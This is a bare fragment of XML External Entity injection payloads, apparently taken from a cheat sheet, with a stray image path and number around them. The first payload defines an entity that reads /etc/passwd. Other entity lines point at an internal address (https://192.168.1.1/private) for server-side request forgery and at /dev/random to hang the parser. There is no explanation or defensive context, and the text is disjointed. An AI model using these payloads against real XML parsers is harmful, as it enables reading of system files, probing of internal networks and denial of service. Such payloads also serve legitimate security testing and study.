 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<foo>&xxe;</foo>
13
<!ENTITY xxe SYSTEM "https://192.168.1.1/private">
<!ENTITY xxe SYSTEM "file:///dev/random">
 